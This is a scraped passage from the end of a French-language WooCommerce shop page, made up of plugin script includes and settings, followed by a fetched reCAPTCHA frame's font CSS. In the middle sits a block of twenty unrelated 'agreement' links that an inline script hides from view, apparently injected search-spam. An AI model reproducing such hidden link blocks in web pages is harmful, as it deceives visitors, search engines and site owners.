						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://madein-cameroon.cm/wp-admin/admin-ajax.php";
</script>
<div id="a9787e6"><ul><li><a href="https://madein-cameroon.cm/paris-agreement-logo/" title="Paris Agreement Logo" >Paris Agreement Logo</a></li> <li><a href="https://madein-cameroon.cm/intention-to-create-legal-relations-in-social-agreements/" title="Intention to Create Legal Relations in Social Agreements" >Intention to Create Legal Relations in Social Agreements</a></li> <li><a href="https://madein-cameroon.cm/lease-agreement-private-rental/" title="Lease Agreement Private Rental" >Lease Agreement Private Rental</a></li> <li><a href="https://madein-cameroon.cm/agreement-language-examples/" title="Agreement Language Examples" >Agreement Language Examples</a></li> <li><a href="https://madein-cameroon.cm/averaging-agreements-alberta/" title="Averaging Agreements Alberta" >Averaging Agreements Alberta</a></li> <li><a href="https://madein-cameroon.cm/employee-confidentiality-agreement-oregon/" title="Employee Confidentiality Agreement Oregon" >Employee Confidentiality Agreement Oregon</a></li> <li><a href="https://madein-cameroon.cm/what-is-mean-by-purchase-agreement/" title="What Is Mean by Purchase Agreement" >What Is Mean by Purchase Agreement</a></li> <li><a href="https://madein-cameroon.cm/sudan-agreement-with-israel/" title="Sudan Agreement with Israel" >Sudan Agreement with Israel</a></li> <li><a href="https://madein-cameroon.cm/technology-transfer-agreement-ghana/" title="Technology Transfer Agreement Ghana" >Technology Transfer Agreement Ghana</a></li> <li><a href="https://madein-cameroon.cm/clause-49-of-equity-listing-agreement/" title="Clause 49 of Equity Listing Agreement" >Clause 49 of Equity Listing Agreement</a></li> <li><a href="https://madein-cameroon.cm/port-agency-agreement/" title="Port Agency Agreement" >Port Agency Agreement</a></li> <li><a href="https://madein-cameroon.cm/small-business-set-aside-subcontracting-rules/" title="Small Business Set Aside Subcontracting Rules" >Small Business Set Aside Subcontracting Rules</a></li> <li><a href="https://madein-cameroon.cm/purchase-agreement-for-home-iowa/" title="Purchase Agreement for Home Iowa" >Purchase Agreement for Home Iowa</a></li> <li><a href="https://madein-cameroon.cm/what-are-the-essential-elements-of-a-binding-contract/" title="What Are the Essential Elements of a Binding Contract" >What Are the Essential Elements of a Binding Contract</a></li> <li><a href="https://madein-cameroon.cm/suave-adjective-agreement/" title="Suave Adjective Agreement" >Suave Adjective Agreement</a></li> <li><a href="https://madein-cameroon.cm/florida-international-fuel-tax-agreement-tax-return/" title="Florida International Fuel Tax Agreement Tax Return" >Florida International Fuel Tax Agreement Tax Return</a></li> <li><a href="https://madein-cameroon.cm/termination-of-tenancy-agreement-by-landlord-letter/" title="Termination of Tenancy Agreement by Landlord Letter" >Termination of Tenancy Agreement by Landlord Letter</a></li> <li><a href="https://madein-cameroon.cm/the-munich-agreement-german-aggression-brainly/" title="The Munich Agreement German Aggression. Brainly" >The Munich Agreement German Aggression. Brainly</a></li> <li><a href="https://madein-cameroon.cm/article-about-visiting-forces-agreement/" title="Article about Visiting Forces Agreement" >Article about Visiting Forces Agreement</a></li> <li><a href="https://madein-cameroon.cm/house-rent-agreement-in-malayalam-software/" title="House Rent Agreement in Malayalam Software" >House Rent Agreement in Malayalam Software</a></li> </ul><div><script type="text/javascript"> document.getElementById("a9787e6").style.display="none"; </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/madein-cameroon.cm"}},{"@type":"ListItem","position":2,"item":{"name":"Mode","@id":"https:\/\/madein-cameroon.cm\/categorie\/mode\/"}},{"@type":"ListItem","position":3,"item":{"name":"Accessoires","@id":"https:\/\/madein-cameroon.cm\/categorie\/mode\/accessoires-mode\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='js_composer_front-css'  href='https://madein-cameroon.cm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/madein-cameroon.cm\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"595f076511","remove_from_wishlist_nonce":"7b4019858a","reload_wishlist_and_adding_elem_nonce":"d4e7d437e2","load_mobile_nonce":"82102841b1","delete_item_nonce":"7057362d5f","save_title_nonce":"feb2dfefda","save_privacy_nonce":"fb8a582277","load_fragments_nonce":"e70cd7377f"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.14.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/madein-cameroon.cm\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_43f88530a553fe17963c7b9f7a719259","fragment_name":"wc_fragments_43f88530a553fe17963c7b9f7a719259","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Ajout\u00e9","table_title":"Comparaison de produits","auto_open":"yes","loader":"https:\/\/madein-cameroon.cm\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Comparer","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.19.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/bootstrap.min.js?ver=3.2.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/slick/slick.min.js?ver=1.6.0' id='slick-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/owl.carousel.js?ver=1.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/owl.carousel.min.js?ver=1.3.3' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/chosen/chosen.proto.min.js?ver=1.3.0' id='chosenproto-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5' id='fancybox-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5' id='fancybox-buttons-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6' id='fancybox-media-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7' id='fancybox-thumbs-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/superfish/superfish.min.js?ver=1.3.15' id='superfish-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/modernizr.custom.min.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/jquery.shuffle.min.js?ver=3.0.0' id='shuffle-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/jquery.mousewheel.min.js?ver=3.1.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/jquery.countdown.min.js?ver=2.0.4' id='countdown-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/waypoints.min.js?ver=1.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/jquery.counterup.min.js?ver=1.0' id='counterup-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/variables.js?ver=20140826' id='variables-js-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/caden-theme.js?ver=20140826' id='caden-jquery-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.0' id='mmm_menu_functions-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfYmMoZAAAAAHWp-rAxz16vXfDSXoopzISi0kDL&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfYmMoZAAAAAHWp-rAxz16vXfDSXoopzISi0kDL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.4' id='zoom-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/js_composer/assets/lib/vc_image_zoom/vc_image_zoom.min.js?ver=6.2.0' id='vc_image_zoom-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.9.4' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"CFA","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.9.4' id='wc-price-slider-js'></script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYmMoZAAAAAHWp-rAxz16vXfDSXoopzISi0kDL&co=aHR0cHM6Ly9tYWRlaW4tY2FtZXJvb24uY206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gwd0d7tex7e9
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, 